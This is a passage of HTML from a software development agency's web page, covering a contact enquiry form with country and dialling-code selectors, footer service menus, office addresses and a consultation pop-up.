Yugoslav Republic of</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States of</option><option value="MD">Moldova, Republic of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthelemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="CS">Serbia and Montenegro</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">St Martin</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.s.</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-number">
			<div class="input-control input-control-select">
				<p><span class="wpcf7-form-control-wrap" data-name="country-code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-code" aria-required="true" aria-invalid="false" name="country-code"><option value="IN">+91</option><option value="AF">+93</option><option value="AX">+358</option><option value="AL">+355</option><option value="DZ">+213</option><option value="AS">+1684</option><option value="AD">+376</option><option value="AO">+244</option><option value="AI">+1264</option><option value="AQ">+672</option><option value="AG">+1268</option><option value="AR">+54</option><option value="AM">+374</option><option value="AW">+297</option><option value="AU">+61</option><option value="AT">+43</option><option value="AZ">+994</option><option value="BS">+1242</option><option value="BH">+973</option><option value="BD">+880</option><option value="BB">+1246</option><option value="BY">+375</option><option value="BE">+32</option><option value="BZ">+501</option><option value="BJ">+229</option><option value="BM">+1441</option><option value="BT">+975</option><option value="BO">+591</option><option value="BQ">+599</option><option value="BA">+387</option><option value="BW">+267</option><option value="BV">+55</option><option value="BR">+55</option><option value="IO">+246</option><option value="BN">+673</option><option value="BG">+359</option><option value="BF">+226</option><option value="BI">+257</option><option value="KH">+855</option><option value="CM">+237</option><option value="CA">+1</option><option value="CV">+238</option><option value="KY">+1345</option><option value="CF">+236</option><option value="TD">+235</option><option value="CL">+56</option><option value="CN">+86</option><option value="CX">+61</option><option value="CC">+672</option><option value="CO">+57</option><option value="KM">+269</option><option value="CG">+242</option><option value="CD">+242</option><option value="CK">+682</option><option value="CR">+506</option><option value="CI">+225</option><option value="HR">+385</option><option value="CU">+53</option><option value="CW">+599</option><option value="CY">+357</option><option value="CZ">+420</option><option value="DK">+45</option><option value="DJ">+253</option><option value="DM">+1767</option><option value="DO">+1809</option><option value="EC">+593</option><option value="EG">+20</option><option value="SV">+503</option><option value="GQ">+240</option><option value="ER">+291</option><option value="EE">+372</option><option value="ET">+251</option><option value="FK">+500</option><option value="FO">+298</option><option value="FJ">+679</option><option value="FI">+358</option><option value="FR">+33</option><option value="GF">+594</option><option value="PF">+689</option><option value="TF">+262</option><option value="GA">+241</option><option value="GM">+220</option><option value="GE">+995</option><option value="DE">+49</option><option value="GH">+233</option><option value="GI">+350</option><option value="GR">+30</option><option value="GL">+299</option><option value="GD">+1473</option><option value="GP">+590</option><option value="GU">+1671</option><option value="GT">+502</option><option value="GG">+44</option><option value="GN">+224</option><option value="GW">+245</option><option value="GY">+592</option><option value="HT">+509</option><option value="HM">+0</option><option value="VA">+39</option><option value="HN">+504</option><option value="HK">+852</option><option value="HU">+36</option><option value="IS">+354</option><option value="ID">+62</option><option value="IR">+98</option><option value="IQ">+964</option><option value="IE">+353</option><option value="IM">+44</option><option value="IL">+972</option><option value="IT">+39</option><option value="JM">+1876</option><option value="JP">+81</option><option value="JE">+44</option><option value="JO">+962</option><option value="KZ">+7</option><option value="KE">+254</option><option value="KI">+686</option><option value="KP">+850</option><option value="KR">+82</option><option value="XK">+383</option><option value="KW">+965</option><option value="KG">+996</option><option value="LA">+856</option><option value="LV">+371</option><option value="LB">+961</option><option value="LS">+266</option><option value="LR">+231</option><option value="LY">+218</option><option value="LI">+423</option><option value="LT">+370</option><option value="LU">+352</option><option value="MO">+853</option><option value="MK">+389</option><option value="MG">+261</option><option value="MW">+265</option><option value="MY">+60</option><option value="MV">+960</option><option value="ML">+223</option><option value="MT">+356</option><option value="MH">+692</option><option value="MQ">+596</option><option value="MR">+222</option><option value="MU">+230</option><option value="YT">+262</option><option value="MX">+52</option><option value="FM">+691</option><option value="MD">+373</option><option value="MC">+377</option><option value="MN">+976</option><option value="ME">+382</option><option value="MS">+1664</option><option value="MA">+212</option><option value="MZ">+258</option><option value="MM">+95</option><option value="NA">+264</option><option value="NR">+674</option><option value="NP">+977</option><option value="NL">+31</option><option value="AN">+599</option><option value="NC">+687</option><option value="NZ">+64</option><option value="NI">+505</option><option value="NE">+227</option><option value="NG">+234</option><option value="NU">+683</option><option value="NF">+672</option><option value="MP">+1670</option><option value="NO">+47</option><option value="OM">+968</option><option value="PK">+92</option><option value="PW">+680</option><option value="PS">+970</option><option value="PA">+507</option><option value="PG">+675</option><option value="PY">+595</option><option value="PE">+51</option><option value="PH">+63</option><option value="PN">+64</option><option value="PL">+48</option><option value="PT">+351</option><option value="PR">+1787</option><option value="QA">+974</option><option value="RE">+262</option><option value="RO">+40</option><option value="RU">+7</option><option value="RW">+250</option><option value="BL">+590</option><option value="SH">+290</option><option value="KN">+1869</option><option value="LC">+1758</option><option value="MF">+590</option><option value="PM">+508</option><option value="VC">+1784</option><option value="WS">+684</option><option value="SM">+378</option><option value="ST">+239</option><option value="SA">+966</option><option value="SN">+221</option><option value="RS">+381</option><option value="CS">+381</option><option value="SC">+248</option><option value="SL">+232</option><option value="SG">+65</option><option value="SX">+721</option><option value="SK">+421</option><option value="SI">+386</option><option value="SB">+677</option><option value="SO">+252</option><option value="ZA">+27</option><option value="GS">+500</option><option value="SS">+211</option><option value="ES">+34</option><option value="LK">+94</option><option value="SD">+249</option><option value="SR">+597</option><option value="SJ">+47</option><option value="SZ">+268</option><option value="SE">+46</option><option value="CH">+41</option><option value="SY">+963</option><option value="TW">+886</option><option value="TJ">+992</option><option value="TZ">+255</option><option value="TH">+66</option><option value="TL">+670</option><option value="TG">+228</option><option value="TK">+690</option><option value="TO">+676</option><option value="TT">+1868</option><option value="TN">+216</option><option value="TR">+90</option><option value="TM">+7370</option><option value="TC">+1649</option><option value="TV">+688</option><option value="UG">+256</option><option value="UA">+380</option><option value="AE">+971</option><option value="GB">+44</option><option value="US">+1</option><option value="UM">+1</option><option value="UY">+598</option><option value="UZ">+998</option><option value="VU">+678</option><option value="VE">+58</option><option value="VN">+84</option><option value="VG">+1284</option><option value="VI">+1340</option><option value="WF">+681</option><option value="EH">+212</option><option value="YE">+967</option><option value="ZM">+260</option><option value="ZW">+263</option></select></span>
				</p>
				<div class="custom-dropdown">
				</div>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="contact-number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Type your message here..." name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="custom-file-upload">
			<p><span class="wpcf7-form-control-wrap" data-name="attachement-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.docx,.odt,.ods,.pptx,.ppt,.xls,.xlsx,.rtf,.txt,.jpg,.jpeg,.png,.mp4,.webp,.zip,.gif,.tif,.tiff,.bmp,.svg,.eps,.ai,.psd,.wav,.ogg,.avi,.mov,.wmv,.flv,.mkv,.mpg,.rar,.7z,.gz,.tar,.bz2,.zipx" aria-invalid="false" type="file" name="attachement-file" /></span><span><i class="icon">📎</i> <span id="file-name">Attach a file</span></span>
			</p>
			<p>Supported files:
				<lable class="accept_type"> .pdf, .docx, .odt, .ods, .ppt/x, .xls/x, .rtf, .txt
				</lable>
			</p>
		</div>
	</div>
	<div class="col-md-lg submit-btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enquire Now" /><span class="s-btn-text">Submit</span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center quick-links mb-4 mb-lg-5 mb-xxl-6 order-2 order-lg-0 mb-ql-5-rm">
            <div class="col col-sm-10 col-lg-12 col-xxl-10 mt-qlw-5">
                <div class="row justify-content-between">

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper bd-top-none">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">Data</span><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-30669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30669"><a href="https://www.mindinventory.com/data-engineering-services/">Data Engineering</a></li>
<li id="menu-item-30670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30670"><a href="https://www.mindinventory.com/data-science-services/">Data Science Solutions</a></li>
<li id="menu-item-30671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30671"><a href="https://www.mindinventory.com/data-analytics-services/">Data Analytics Services</a></li>
<li id="menu-item-30672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30672"><a href="https://www.mindinventory.com/big-data-services/">Big Data Services</a></li>
<li id="menu-item-30673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30673"><a href="https://www.mindinventory.com/business-intelligence-services/">Business Intelligence</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title">Application</span><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-30675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30675"><a href="https://www.mindinventory.com/web-development/">Web Development</a></li>
<li id="menu-item-30676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30676"><a href="https://www.mindinventory.com/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-30677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30677"><a href="https://www.mindinventory.com/saas-application-development/">SaaS Development</a></li>
<li id="menu-item-30678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30678"><a href="https://www.mindinventory.com/progressive-web-app-development/">PWA Development</a></li>
<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679"><a href="https://www.mindinventory.com/game-development-services/">Game Development</a></li>
<li id="menu-item-30680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30680"><a href="https://www.mindinventory.com/digital-twin-services/">Digital Twin Services</a></li>
<li id="menu-item-30681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30681"><a href="https://www.mindinventory.com/unreal-engine-development-services/">Unreal Development</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">AI/ML</span><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-30683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30683"><a href="https://www.mindinventory.com/ai-ml-development-services/">AI ML Development</a></li>
<li id="menu-item-30685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30685"><a href="https://www.mindinventory.com/generative-ai-development/">Generative AI Development</a></li>
<li id="menu-item-30686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30686"><a href="https://www.mindinventory.com/computer-vision-development/">Computer Vision Development</a></li>
<li id="menu-item-30687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30687"><a href="https://www.mindinventory.com/ai-agent-development/">AI Agent Development</a></li>
<li id="menu-item-30688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30688"><a href="https://www.mindinventory.com/llm-development-services/">LLM Development Services</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title">Hire</span><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-30693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30693"><a href="https://www.mindinventory.com/hire-dedicated-developers/">Hire Dedicated Developers</a></li>
<li id="menu-item-30695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30695"><a href="https://www.mindinventory.com/hire-ui-ux-designer/">UI/UX Designers</a></li>
<li id="menu-item-30697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30697"><a href="https://www.mindinventory.com/hire-software-developers/">Software Developers</a></li>
<li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30698"><a href="https://www.mindinventory.com/hire-mobile-app-developers/">Mobile App Developers</a></li>
<li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://www.mindinventory.com/hire-front-end-developers/">Frontend Developers</a></li>
<li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://www.mindinventory.com/hire-backend-developers/">Backend Developers</a></li>
<li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://www.mindinventory.com/hire-unreal-developers/">Unreal Engine Developers</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-10" class="widget widget_nav_menu"><span class="widget-title">Cloud</span><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-30711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30711"><a href="https://www.mindinventory.com/cloud-services/">Cloud Engineering</a></li>
<li id="menu-item-30714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30714"><a href="https://www.mindinventory.com/cloud-application-development/">Cloud App Development</a></li>
<li id="menu-item-30716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30716"><a href="https://www.mindinventory.com/cloud-managed-services/">Cloud Managed Services</a></li>
<li id="menu-item-30718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30718"><a href="https://www.mindinventory.com/cloud-security-services/">Cloud Security Services</a></li>
<li id="menu-item-30721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30721"><a href="https://www.mindinventory.com/cloud-consulting-services/">Cloud Consulting</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-11" class="widget widget_nav_menu"><span class="widget-title">Industries</span><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-30723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30723"><a href="https://www.mindinventory.com/industry/healthcare/">Healthcare</a></li>
<li id="menu-item-30724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30724"><a href="https://www.mindinventory.com/industry/education/">Education</a></li>
<li id="menu-item-30726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30726"><a href="https://www.mindinventory.com/industry/sports/">Sports</a></li>
<li id="menu-item-30727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30727"><a href="https://www.mindinventory.com/industry/real-estate/">Real Estate</a></li>
<li id="menu-item-30728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30728"><a href="https://www.mindinventory.com/industry/fitness/">Fitness</a></li>
<li id="menu-item-30730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30730"><a href="https://www.mindinventory.com/industry/finance/">Finance</a></li>
<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30732"><a href="https://www.mindinventory.com/industry/retail/">Retail</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-12" class="widget widget_nav_menu"><span class="widget-title">Software</span><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-30738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30738"><a href="https://www.mindinventory.com/software-development-services/">Software Development</a></li>
<li id="menu-item-30739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30739"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-30741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30741"><a href="https://www.mindinventory.com/software-development-for-startups/">Startups Software Development</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30742"><a href="https://www.mindinventory.com/enterprise-software-development/">Enterprise Software Development</a></li>
<li id="menu-item-30743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30743"><a href="https://www.mindinventory.com/software-development-outsourcing-services/">Software Development Outsourcing</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-13" class="widget widget_nav_menu"><span class="widget-title">Company</span><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://www.mindinventory.com/about-us/">About Us</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="https://www.mindinventory.com/careers/">Careers</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://www.mindinventory.com/life-at-mi/">Life@MindInventory</a></li>
<li id="menu-item-30757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30757"><a href="https://www.mindinventory.com/partnership/">Partnership</a></li>
<li id="menu-item-30758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30758"><a href="https://www.mindinventory.com/testimonials/">Client Testimonials</a></li>
<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30759"><a href="https://www.mindinventory.com/faq/">FAQs</a></li>
<li id="menu-item-30760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30760"><a href="https://www.mindinventory.com/areas-we-serve/">Areas We Serve</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                </div>
            </div>
        </div>
        <div class="col-md-12 p-sm-0 order-2 order-lg-0">
            <div class="bg-purple text-white p-5 footer-end pd-3-ft-end">
                <div class="row row-gap-5">
                    <div class="col-12 col-xl-9 col-xxl-8">
                        <h4 class="text-sm-sb mb-4 mb-md-4">Our Offices</h4>
                        <div class="row row-gap-5">
                            <div id="block-18" class="widget widget_block">
<div class="wp-block-group custom-address-grid is-layout-grid wp-container-core-group-is-layout-6be84c55 wp-block-group-is-layout-grid">
<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">India</h5>



<p class="mb-0 text-nowrap">801, City Center 2,<br>Science City Road, Sola-380060<br>Ahmedabad, Gujarat, India</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">USA</h5>



<p class="mb-0 text-nowrap">9341 Ellis Way,<br>Strongsville, Ohio 44136, USA</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">Netherlands</h5>



<p class="mb-0 text-nowrap">Laan van Wateringse Veld 1322,<br>2548 CX The Hague</p>
</div></div>
</div>
</div>                        </div>
                        <!-- <div class="row row-gap-5">
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">India</h5>
                                <address class="mb-0 text-nowrap">
                                    801, City Center 2, <br>
                                    Science City Road, Sola-380060 <br>
                                    Ahmedabad, Gujarat, India
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">USA</h5>
                                <address class="mb-0 text-nowrap">
                                    9341 Ellis Way, <br>
                                    Strongsville, Ohio 44136, USA
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">Netherlands</h5>
                                <address class="mb-0 text-nowrap">
                                    Laan van Wateringse Veld 1322, <br>
                                    2548 CX The Hague
                                </address>
                            </div>
                        </div> -->
                    </div>
                    <div class="col-12 col-xl-3 col-xxl-4 d-flex flex-column gap-5 gap-md-0 flex-md-row flex-xl-column align-items-md-end align-items-xl-start justify-content-between order-xl-first">
                        <a class="d-inline-block" href="https://www.mindinventory.com/">
                            <!-- -->
                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/logo/mindinventory-logo-for-dark-bg.svg " alt="MindInventory Logo" width="134" height="48">
                        </a>
                        <div class="d-flex gap-3 gap-xl-0 gap-xxl-3 justify-content-xl-between justify-content-xxl-start social-links">

                            <a href="https://www.linkedin.com/company/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Connect with us on LinkedIn" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/linkedIn.svg" alt="linkedin" class=" footer-icon-img wp-image-17201" style="object-fit:cover">
                            </a>
                            
                            <a href="https://dribbble.com/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Dribbble Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/dribbble.svg" alt="dribbble" class="footer-icon-img wp-image-17200" style="object-fit:cover">
                            </a>
                            
                            <a href="https://medium.com/mindful-engineering" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Medium Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/medium.svg" alt="medium" class="footer-icon-img wp-image-17206" style="object-fit:cover">
                            </a>
                            
                            <a href="https://www.youtube.com/@mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our YouTube Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/youtube.svg" alt="youtube" class="footer-icon-img wp-image-17204" style="object-fit:cover">
                            </a>
                            
                            <a href="https://x.com/Mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Follow us on Twitter" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/twitter.svg" alt="twitter" class="footer-icon-img wp-image-17202">
                            </a>
                            
                            <a href="https://www.facebook.com/Mindiventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our  page" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/facebook.svg" alt="facebook" class="footer-icon-img wp-image-17194">
                            </a>
                            
                            <a href="https://www.pinterest.com/mindinventory/" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Pinterest Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/pinterest.svg" alt="pinterest" class="footer-icon-img wp-image-15550">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="d-flex align-items-center p-sm-2 justify-content-between order-4 order-lg-0 flex-column flex-md-row mt-3 mt-md-0 copy-right-wrapper">
            <p class="text-sm-rg py-1 copy-right-text">© 2026 MindInventory. All rights reserved.</p>
                            <nav class="copy-right-nav-menu">
                    <ul class="navbar-nav flex-row gap-3 gap-sm-4 justify-content-center justify-content-sm-start justify-content-xl-end">
                        <li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a href="https://www.mindinventory.com/blog/insights/"><span>Insights</span></a></li>
<li id="menu-item-30872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30872"><a href="https://www.mindinventory.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-30873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30873"><a href="https://www.mindinventory.com/sitemap/"><span>Sitemap</span></a></li>
                    </ul>
                </nav>
                    </div>

        
    </div>
</footer>
  
    
  
  
  
  
  
  
  

</div><!-- #page -->


<!-- Modal -->
<div class="modal fade exit-modal" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <a href="javascript:void(0)" class="exit-close-icon"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg" alt="close"></a>
      </div>
      <div class="modal-body">
        <span class="exit-modal-title">Wait! One Last Thing…</span>
        <span class="exit-modal-subtitle">Have a project idea in mind? Get your FREE 30-minute consultation!</span>
        <p>Discuss your specific requirements with our experts and get a customized software solution.</p>
        <a target="_blank" href="https://www.mindinventory.com/contact-us/"><span>Let's Get Started</span><i class="icon-arrow-right"></i></a>
        <div class="trusted-brands">
            <span class="trusted-title">Trusted By 1600+ Global Brands</span>
            <ul>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/air-asia.webp" alt="air asia"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/google.webp" alt="google"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/simonsinek.webp" alt="simonsinek"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/KFC.webp" alt="KFC"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/booking.webp" alt="booking"></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>

